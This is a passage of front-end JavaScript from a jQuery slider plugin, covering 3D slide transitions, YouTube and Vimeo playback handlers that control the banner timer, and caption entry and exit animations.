            actli.find('.tp-half-one').transition({opacity:1, scale:sc1, rotate:ro1,y:(0-opt.height/1.4)+"px"},800,'in');
            actli.find('.tp-half-two').transition({opacity:1, scale:sc2, rotate:ro2,y:(0+opt.height/1.4)+"px"},800,'in');

            if (actli.html()!=null) nextli.transition({scale:0.8,x:opt.width*0.1, y:opt.height*0.1, rotate:ro1},0).transition({rotate:0, scale:1,x:0,y:0},600,'snap');
          }
          nextsh.find('.defaultimg').css({'opacity':1});
          setTimeout(function() {


                // CLEAN UP BEFORE WE START
                actli.css({'position':'absolute','z-index':18});
                nextli.css({'position':'absolute','z-index':20});
                nextsh.find('.defaultimg').css({'opacity':1});
                actsh.find('.defaultimg').css({'opacity':0});
                if (actli.find('.tp-half-one').length>0)  {
                  actli.find('.tp-half-one >img, .tp-half-one >div').unwrap();

                }
                actli.find('.tp-half-two').remove();
                opt.transition = 0;
                opt.act = opt.next;

          },800);
          nextli.css({'opacity':1});

      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVII.  //
      ///////////////////////////////////////
      if (nexttrans==17) {                // 3D CURTAIN HORIZONTAL

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ opacity:0, rotateY:350 ,rotateX:40, perspective:'1400px'},0);
              setTimeout(function() {
                      ss.transition({opacity:1, top:0, left:0, scale:1, perspective:'150px', rotate:0,rotateY:0, rotateX:0},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });
      }



      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVIII.  //
      ///////////////////////////////////////
      if (nexttrans==18) {                // 3D CURTAIN VERTICAL

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({  rotateX:10 ,rotateY:310, perspective:'1400px', rotate:0,opacity:0},0);
              setTimeout(function() {
                      ss.transition({top:0, left:0, scale:1, perspective:'150px', rotate:0,rotateY:0, rotateX:0,opacity:1},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });
      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XIX.  //
      ///////////////////////////////////////
      if (nexttrans==19) {                // CUBIC VERTICAL
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});
            var chix=nextli.css('z-index');
            var chix2=actli.css('z-index');

            //actli.css({'z-index':22});



            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              //ss.css({'overflow':'visible'});
              ss.parent().css({'overflow':'visible'});
              ss.css({'background':'#333'});
              if (direction==1)
                ss.transition({  opacity:0,left:0,top:opt.height/2,perspective:opt.height*100,rotate3d:'1, 0, 0, -90deg '},0);
              else
                ss.transition({ opacity:0,left:0,top:0-opt.height/2,perspective:opt.height*100,rotate3d:'1, 0, 0, 90deg '},0);

              setTimeout(function() {

                      ss.transition({opacity:1,top:0,rotate3d:' 1, 0, 0, 0deg '},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*150);

            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.parent().css({'overflow':'visible'});
              ss.css({'background':'#333'});
              ss.transition({ top:0,perspective: opt.height*100,rotate3d: '1, 0, 0, 0deg'},0);
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                      if (direction==1)
                        ss.transition({opacity:0.6,left:0,top:0-opt.height/2,rotate3d: '1, 0, 0, 90deg'},masterspeed*2,function() {});
                      else
                        ss.transition({opacity:0.6,left:0,top:(0+opt.height/2),rotate3d: '1, 0, 0, -90deg'},masterspeed*2,function() {});
              },j*150);
            });
      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XX.  //
      ///////////////////////////////////////
      if (nexttrans==20) {                // FLYIN
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.parent().css({'overflow':'visible'});

              if (direction==1)
                ss.transition({ scale:0.8,top:0,left:0-opt.width,perspective:opt.width,rotate3d: '2, 5, 0, 110deg'},0);
              else
                ss.transition({ scale:0.8,top:0,left:0+opt.width,perspective:opt.width,rotate3d: '2, 5, 0, -110deg'},0);
              setTimeout(function() {
                      ss.transition({ scale:0.8,left:0,perspective: opt.width,rotate3d: '1, 5, 0, 0deg'},masterspeed*2,'ease').transition({scale:1},200,'out',function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ scale:0.5,left:0,perspective: 500,rotate3d: '1, 5, 0, 5deg'},300,'in-out');
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                      if (direction==1)
                        ss.transition({top:0,left:opt.width/2,perspective: opt.width,rotate3d: '0, -3, 0, 70deg',opacity:0},masterspeed*2,'out',function() {});
                      else
                        ss.transition({top:0,left:0-opt.width/2,perspective: opt.width,rotate3d: '0, -3, 0, -70deg',opacity:0},masterspeed*2,'out',function() {});
              },j*100);
            });
      }


      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XX.  //
      ///////////////////////////////////////
      if (nexttrans==21) {                // TURNOFF
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              if (direction==1)
                ss.transition({ top:0,left:0-(opt.width/2),perspective: opt.width*2,rotate3d: '0, 100, 0, 90deg'},0);
              else
                ss.transition({ top:0,left:0+(opt.width/2),perspective: opt.width*2,rotate3d: '0, 100, 0, -90deg'},0);
              setTimeout(function() {
                      ss.transition({left:0,perspective: opt.width*2,rotate3d: '0, 0, 0, 0deg'},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ left:0,perspective: opt.width*2,rotate3d: '0, 0, 0, 0deg'},0);
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                    if (direction==1)
                      ss.transition({top:0,left:(opt.width/2),perspective: opt.width,rotate3d: '0, 1000, 0, -90deg'},masterspeed*1.5,function() {});
                    else
                      ss.transition({top:0,left:(0-opt.width/2),perspective: opt.width,rotate3d: '0, 1000, 0, +90deg'},masterspeed*1.5,function() {});

              },j*100);
            });
      }


      var data={};
      data.slideIndex=opt.next+1;
      container.trigger('revolution.slide.onchange',data);
      setTimeout(function() { container.trigger('revolution.slide.onafterswap'); },masterspeed);
      container.trigger('revolution.slide.onvideostop');


    }




        function onYouTubePlayerAPIReady() {

              }


        //////////////////////////////////////////
        // CHANG THE YOUTUBE PLAYER STATE HERE //
        ////////////////////////////////////////
         function onPlayerStateChange(event) {
          if (event.data == YT.PlayerState.PLAYING) {

            var bt = $('body').find('.tp-bannertimer');
            var opt = bt.data('opt');
            bt.stop();
            opt.videoplaying=true;
            opt.videostartednow=1;

          } else {

            var bt = $('body').find('.tp-bannertimer');
            var opt = bt.data('opt');
            if (opt.conthover==0)
              bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
            opt.videoplaying=false;
            opt.videostoppednow=1;
          }
          }

          ///////////////////////////////
          //  YOUTUBE VIDEO AUTOPLAY //
          ///////////////////////////////
           function onPlayerReady(event) {
            event.target.playVideo();
          }

         ////////////////////////
        // VIMEO ADD EVENT /////
        ////////////////////////
        function addEvent(element, eventName, callback) {

              if (element.addEventListener) {

                element.addEventListener(eventName, callback, false);
              }
              else {

                element.attachEvent(eventName, callback, false);
              }


            }

        //////////////////////////////////////////
        // CHANG THE YOUTUBE PLAYER STATE HERE //
        ////////////////////////////////////////
          function vimeoready(player_id) {

            var froogaloop = $f(player_id);

            //$('#debug').html($('#debug').html()+" <br>Frooga Func"+Math.round(Math.random()*100));

            froogaloop.addEvent('ready', function(data) {
                //$('#debug').html($('#debug').html()+" <br>Ready"+Math.round(Math.random()*100));
                froogaloop.addEvent('play', function(data) {
                  //$('#debug').html($('#debug').html()+" <br>Play"+Math.round(Math.random()*100));

                  var bt = $('body').find('.tp-bannertimer');
                  var opt = bt.data('opt');
                  bt.stop();
                  opt.videoplaying=true;
                });

                froogaloop.addEvent('finish', function(data) {
                    var bt = $('body').find('.tp-bannertimer');
                    var opt = bt.data('opt');
                    if (opt.conthover==0)
                      bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                    opt.videoplaying=false;
                    opt.videostartednow=1;
                });

                froogaloop.addEvent('pause', function(data) {
                    var bt = $('body').find('.tp-bannertimer');
                    var opt = bt.data('opt');
                    if (opt.conthover==0)
                      bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                    opt.videoplaying=false;
                    opt.videostoppednow=1;
                });
            });




          }


          function vimeoready_auto(player_id) {

            var froogaloop = $f(player_id);


            froogaloop.addEvent('ready', function(data) {
              froogaloop.api('play');
            });

            froogaloop.addEvent('play', function(data) {
              var bt = $('body').find('.tp-bannertimer');
              var opt = bt.data('opt');
              bt.stop();
              opt.videoplaying=true;
            });

            froogaloop.addEvent('finish', function(data) {
                var bt = $('body').find('.tp-bannertimer');
                var opt = bt.data('opt');
                if (opt.conthover==0)
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                opt.videoplaying=false;
                opt.videostartednow=1;
            });

            froogaloop.addEvent('pause', function(data) {
                var bt = $('body').find('.tp-bannertimer');
                var opt = bt.data('opt');
                if (opt.conthover==0)
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                opt.videoplaying=false;
                opt.videostoppednow=1;
            });


          }




        ////////////////////////
        // SHOW THE CAPTION  //
        ///////////////////////
        function animateTheCaptions(nextli, opt,actli) {


            //if ($("body").find('#debug').length==0)
            //    $("body").append('<div id="debug" style="background:#000;z-index:1000;position:fixed;top:5px;left:5px;width:100px;height:500px;color:#fff;font-size:10px;font-family:Arial;"</div>');



            nextli.find('.tp-caption').each(function(i) {

                offsetx = opt.width/2 - opt.startwidth/2;

                if (opt.bh>1) {
                  opt.bw=1;
                  opt.bh=1;
                }

                if (opt.bw>1) {
                  opt.bw=1;
                  opt.bh=1;
                }

                var xbw = opt.bw;
                var xbh = opt.bh;

                var nextcaption=nextli.find('.tp-caption:eq('+i+')');

                var handlecaption=0;

                // HIDE CAPTION IF RESOLUTION IS TOO LOW
                if (opt.width<opt.hideCaptionAtLimit && nextcaption.data('captionhidden')=="on") {
                  nextcaption.addClass("tp-hidden-caption")
                  handlecaption=1;
                } else {
                  if (opt.width<opt.hideAllCaptionAtLilmit) {
                    nextcaption.addClass("tp-hidden-caption")
                    handlecaption=1;
                  } else {
                    nextcaption.removeClass("tp-hidden-caption")
                  }
                }




                nextcaption.stop(true,true);
                if (handlecaption==0) {
                      if (nextcaption.data('linktoslide')!=undefined) {
                        nextcaption.css({'cursor':'pointer'});
                        if (nextcaption.data('linktoslide')!="no") {
                          nextcaption.click(function() {
                            var nextcaption=$(this);
                            var dir = nextcaption.data('linktoslide');
                            if (dir!="next" && dir!="prev") {
                              opt.container.data('showus',dir);
                              opt.container.parent().find('.tp-rightarrow').click();
                            } else
                              if (dir=="next")
                                opt.container.parent().find('.tp-rightarrow').click();
                            else
                              if (dir=="prev")
                                opt.container.parent().find('.tp-leftarrow').click();
                          });
                        }
                      }


                      if (nextcaption.hasClass("coloredbg")) offsetx=0;
                      if (offsetx<0) offsetx=0;

                      var offsety = 0; //opt.height/2 - (opt.startheight*xbh)/2;

                      clearTimeout(nextcaption.data('timer'));
                      clearTimeout(nextcaption.data('timer-end'));



                      // YOUTUBE AND VIMEO LISTENRES INITIALISATION

                      var frameID = "iframe"+Math.round(Math.random()*1000+1);

                      if (nextcaption.find('iframe').length>0) {

                        nextcaption.find('iframe').each(function() {
                        var ifr=$(this);

                        if (ifr.attr('src').toLowerCase().indexOf('youtube')>=0) {
                             if (!ifr.hasClass("HasListener")) {
                              try {
                                ifr.attr('id',frameID);

                                var player;
                                if (nextcaption.data('autoplay')==true)
                                  player = new YT.Player(frameID, {
                                    events: {
                                      "onStateChange": onPlayerStateChange,
                                      'onReady': onPlayerReady
                                    }
                                  });
                                else
                                  player = new YT.Player(frameID, {
                                    events: {
                                      "onStateChange": onPlayerStateChange
                                    }
                                  });
                                ifr.addClass("HasListener");

                                nextcaption.data('player',player);

                              } catch(e) {}
                           } else {
                            if (nextcaption.data('autoplay')==true) {
                                var player=nextcaption.data('player');
                                player.playVideo();
                            }
                           }
                           
                        } else {
                          if (ifr.attr('src').toLowerCase().indexOf('vimeo')>=0) {

                               if (!ifr.hasClass("HasListener")) {
                                ifr.addClass("HasListener");
                                ifr.attr('id',frameID);
                                var isrc = ifr.attr('src');
                                var queryParameters = {}, queryString = isrc,
                                re = /([^&=]+)=([^&]*)/g, m;
                                // Creates a map with the query string parameters
                                while (m = re.exec(queryString)) {
                                  queryParameters[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);
                                }


                                if (queryParameters['player_id']!=undefined) {

                                  isrc = isrc.replace(queryParameters['player_id'],frameID);
                                } else {
                                  isrc=isrc+"&player_id="+frameID;
                                }

                                try{
                                    isrc = isrc.replace('api=0','api=1');
                                  } catch(e) {}

                                isrc=isrc+"&api=1";



                                ifr.attr('src',isrc);
                                var player = nextcaption.find('iframe')[0];
                                if (nextcaption.data('autoplay')==true)
                                  $f(player).addEvent('ready', vimeoready_auto);
                                else
                                  $f(player).addEvent('ready', vimeoready);


                                 } else {
                                  if (nextcaption.data('autoplay')==true) {
                                    var ifr = nextcaption.find('iframe');
                                    var id = ifr.attr('id');
                                    var froogaloop = $f(id);
                                    froogaloop.api("pause");
                                  }
                                 }

                            }
                          }
                        });
                      }


                    
                    if (nextcaption.hasClass("randomrotate") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotate").addClass("sfb");
                      nextcaption.removeClass('noFilterClass');



                       var imw =0;
                       var imh = 0;

                          if (nextcaption.find('img').length>0) {
                            var im = nextcaption.find('img');
                            if (im.data('ww') == undefined) im.data('ww',im.width());
                            if (im.data('hh') == undefined) im.data('hh',im.height());

                            var ww = im.data('ww');
                            var hh = im.data('hh');


                            im.width(ww*opt.bw);
                            im.height(hh*opt.bh);
                            imw = im.width();
                            imh = im.height();
                          } else {

                            if (nextcaption.find('iframe').length>0) {

                              var im = nextcaption.find('iframe');
                              if (nextcaption.data('ww') == undefined) {
                                nextcaption.data('ww',im.width());
                              }
                              if (nextcaption.data('hh') == undefined) nextcaption.data('hh',im.height());

                              var ww = nextcaption.data('ww');
                              var hh = nextcaption.data('hh');

                              var nc =nextcaption;
                                if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
                                if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
                                if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
                                if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
                                if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

                                if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
                                if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
                                if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
                                if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

                                if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTop'),0) || 0);
                                if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottom'),0) || 0);
                                if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeft'),0) || 0);
                                if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRight'),0) || 0);

                                if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);

                                var fvwidth=opt.width;
                                var fvheight=opt.height;
                                if (fvwidth>opt.startwidth) fvwidth=opt.startwidth;
                                if (fvheight>opt.startheight) fvheight=opt.startheight;

                                if (!nextcaption.hasClass('fullscreenvideo'))
                                      nextcaption.css({
                                         'font-size': (nc.data('fsize') * opt.bw)+"px",

                                         'padding-top': (nc.data('pt') * opt.bh) + "px",
                                         'padding-bottom': (nc.data('pb') * opt.bh) + "px",
                                         'padding-left': (nc.data('pl') * opt.bw) + "px",
                                         'padding-right': (nc.data('pr') * opt.bw) + "px",

                                         'margin-top': (nc.data('mt') * opt.bh) + "px",
                                         'margin-bottom': (nc.data('mb') * opt.bh) + "px",
                                         'margin-left': (nc.data('ml') * opt.bw) + "px",
                                         'margin-right': (nc.data('mr') * opt.bw) + "px",

                                         'border-top': (nc.data('bt') * opt.bh) + "px",
                                         'border-bottom': (nc.data('bb') * opt.bh) + "px",
                                         'border-left': (nc.data('bl') * opt.bw) + "px",
                                         'border-right': (nc.data('br') * opt.bw) + "px",

                                         'line-height': (nc.data('lh') * opt.bh) + "px",
                                         'height':(hh*opt.bh)+'px',
                                         'white-space':"nowrap"
                                        });
                                  else
                                      nextcaption.css({
                                        'width':opt.startwidth*opt.bw,
                                        'height':opt.startheight*opt.bh
                                      });


                              im.width(ww*opt.bw);
                              im.height(hh*opt.bh);
                              imw = im.width();
                              imh = im.height();
                            } else {

                                var nc =nextcaption;
                                if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
                                if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
                                if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
                                if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
                                if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

                                if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
                                if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
                                if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
                                if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

                                if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTop'),0) || 0);
                                if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottom'),0) || 0);
                                if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeft'),0) || 0);
                                if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRight'),0) || 0);

                                if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);


                                nextcaption.css({
                                         'font-size': (nc.data('fsize') * opt.bw)+"px",

                                         'padding-top': (nc.data('pt') * opt.bh) + "px",
                                         'padding-bottom': (nc.data('pb') * opt.bh) + "px",
                                         'padding-left': (nc.data('pl') * opt.bw) + "px",
                                         'padding-right': (nc.data('pr') * opt.bw) + "px",

                                         'margin-top': (nc.data('mt') * opt.bh) + "px",
                                         'margin-bottom': (nc.data('mb') * opt.bh) + "px",
                                         'margin-left': (nc.data('ml') * opt.bw) + "px",
                                         'margin-right': (nc.data('mr') * opt.bw) + "px",

                                         'border-top': (nc.data('bt') * opt.bh) + "px",
                                         'border-bottom': (nc.data('bb') * opt.bh) + "px",
                                         'border-left': (nc.data('bl') * opt.bw) + "px",
                                         'border-right': (nc.data('br') * opt.bw) + "px",

                                         'line-height': (nc.data('lh') * opt.bh) + "px",
                                         'white-space':"nowrap"


                                });
                                imh=nextcaption.outerHeight(true);
                                imw=nextcaption.outerWidth(true);
                              }
                          }



                      if (nextcaption.hasClass('fade')) {

                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }

                      if (nextcaption.hasClass("randomrotate")) {

                            nextcaption.css({'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((xbh*nextcaption.data('y'))+offsety)+"px" });
                            var sc=Math.random()*2+1;
                            var ro=Math.round(Math.random()*200-100);
                            var xx=Math.round(Math.random()*200-100);
                            var yy=Math.round(Math.random()*200-100);
                            nextcaption.data('repx',xx);
                            nextcaption.data('repy',yy);
                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.data('rotate',ro);
                            nextcaption.data('scale',sc);

                            nextcaption.transition({opacity:0, scale:sc, rotate:ro, x:xx, y: yy,duration: '0ms'});
                      } else {
                        if (opt.ie || opt.ie9 )
                          {}
                        else {
                        if (nextcaption.find('iframe').length==0)
                          nextcaption.transition({ scale:1, rotate:0});
                        }
                      }

                      if (nextcaption.hasClass('lfr')) {

                        nextcaption.css({'opacity':1,'left':(15+opt.width)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});

                      }

                      if (nextcaption.hasClass('lfl')) {

                        nextcaption.css({'opacity':1,'left':(-15-imw)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});

                      }

                      if (nextcaption.hasClass('sfl')) {

                        nextcaption.css({'opacity':0,'left':((xbw*nextcaption.data('x'))-50+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }

                      if (nextcaption.hasClass('sfr')) {
                        nextcaption.css({'opacity':0,'left':((xbw*nextcaption.data('x'))+50+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }




                      if (nextcaption.hasClass('lft')) {

                        nextcaption.css({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(-25 - imh)+"px"});

                      }

                      if (nextcaption.hasClass('lfb')) {
                        nextcaption.css({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(25+opt.height)+"px"});

                      }

                      if (nextcaption.hasClass('sft')) {
                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((opt.bh*nextcaption.data('y'))-50)+"px"});
                      }

                      if (nextcaption.hasClass('sfb')) {
                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((opt.bh*nextcaption.data('y'))+50)+"px"});
                      }




                      nextcaption.data('timer',setTimeout(function() {
                          nextcaption.css({'visibility':'visible'});
                          if (nextcaption.hasClass('fade')) {
                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.animate({'opacity':1},{duration:nextcaption.data('speed'),complete:function() { if (opt.ie) $(this).addClass('noFilterClass');}});
                            //if (opt.ie) nextcaption.addClass('noFilterClass');
                          }

                          if (nextcaption.hasClass("randomrotate")) {

                            nextcaption.transition({opacity:1, scale:1, 'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(xbh*(nextcaption.data('y'))+offsety)+"px", rotate:0, x:0, y:0,duration: nextcaption.data('speed')});
                            if (opt.ie) nextcaption.addClass('noFilterClass');
                          }

                          if (nextcaption.hasClass('lfr') ||
                            nextcaption.hasClass('lfl') ||
                            nextcaption.hasClass('sfr') ||
                            nextcaption.hasClass('sfl') ||
                            nextcaption.hasClass('lft') ||
                            nextcaption.hasClass('lfb') ||
                            nextcaption.hasClass('sft') ||
                            nextcaption.hasClass('sfb')
                            )
                          {
                            var easetype=nextcaption.data('easing');
                            if (easetype==undefined) easetype="linear";
                            nextcaption.data('repx',nextcaption.position().left);
                            nextcaption.data('repy',nextcaption.position().top);

                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.animate({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':opt.bh*(nextcaption.data('y'))+"px"},{duration:nextcaption.data('speed'), easing:easetype,complete:function() { if (opt.ie) $(this).addClass('noFilterClass');}});
                            //if (opt.ie) nextcaption.addClass('noFilterClass');
                          }
                      },nextcaption.data('start')));


                      // IF THERE IS ANY EXIT ANIM DEFINED
                      if (nextcaption.data('end')!=undefined)

                        nextcaption.data('timer-end',setTimeout(function() {

                            if ((opt.ie || opt.ie9) && (nextcaption.hasClass("randomrotate") || nextcaption.hasClass("randomrotateout"))) {
                              nextcaption.removeClass("randomrotate").removeClass("randomrotateout").addClass('fadeout');
                            }

                            endMoveCaption(nextcaption,opt);

                        },nextcaption.data('end')));
                  }
            })

            var bt=jQuery('body').find('.tp-bannertimer');
            bt.data('opt',opt);
        }



        //////////////////////////
        //  REMOVE THE CAPTIONS //
        /////////////////////////
        function removeTheCaptions(actli,opt) {

            actli.find('.tp-caption').each(function(i) {
              var nextcaption=actli.find('.tp-caption:eq('+i+')');
              nextcaption.stop(true,true);
              clearTimeout(nextcaption.data('timer'));
              clearTimeout(nextcaption.data('timer-end'));

              var easetype=nextcaption.data('easing');
              easetype="easeInOutSine";
              var ll = nextcaption.data('repx');
              var tt = nextcaption.data('repy');
              var oo = nextcaption.data('repo');
              var rot = nextcaption.data('rotate');
              var sca = nextcaption.data('scale');


              if (nextcaption.find('iframe').length>0) {
                              // VIMEO VIDEO PAUSE
                              try {
                                var ifr = nextcaption.find('iframe');
                                var id = ifr.attr('id');
                                var froogaloop = $f(id);
                                froogaloop.api("pause");
                              } catch(e) {}
                              //YOU TUBE PAUSE
                              try {
                                var player=nextcaption.data('player');
                                player.stopVideo();
                              } catch(e) {}

                            }
              try {
                  /*if (rot!=undefined || sca!=undefined)
                    {
                      if (rot==undefined) rot=0;
                      if (sca==undefined) sca=1;
                        nextcaption.transition({'rotate':rot, 'scale':sca, 'opacity':0,'left':ll+'px','top':tt+"px"},(nextcaption.data('speed')+10), function() { nextcaption.removeClass('noFilterClass');nextcaption.css({'visibility':'hidden'})});
                    } else {

                      nextcaption.animate({'opacity':0,'left':ll+'px','top':tt+"px"},{duration:(nextcaption.data('speed')+10), easing:easetype, complete:function() { nextcaption.removeClass('noFilterClass');nextcaption.css({'visibility':'hidden'})}});
                    }*/
                  endMoveCaption(nextcaption,opt);
                } catch(e) {}



            });
        }

        //////////////////////////
        //  MOVE OUT THE CAPTIONS //
        /////////////////////////
        function endMoveCaption(nextcaption,opt) {
                            
                            
                            if (nextcaption.hasClass("randomrotate") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotate").addClass("sfb");
                            if (nextcaption.hasClass("randomrotateout") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotateout").addClass("stb");
                            
                            var endspeed=nextcaption.data('endspeed');                                                        
                            if (endspeed==undefined) endspeed=nextcaption.data('speed');

                            var xx=nextcaption.data('repx');
